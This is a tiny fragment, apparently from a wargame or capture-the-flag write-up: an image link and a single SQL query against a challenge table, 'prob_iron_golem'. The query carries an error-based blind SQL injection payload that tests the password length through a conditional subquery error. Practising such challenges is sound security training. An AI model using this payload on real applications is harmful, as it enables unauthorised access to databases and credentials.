 ※ select id from prob_iron_golem where id='admin' and pw='' or if(length(pw)<1000, select 1 union select 2, 0)#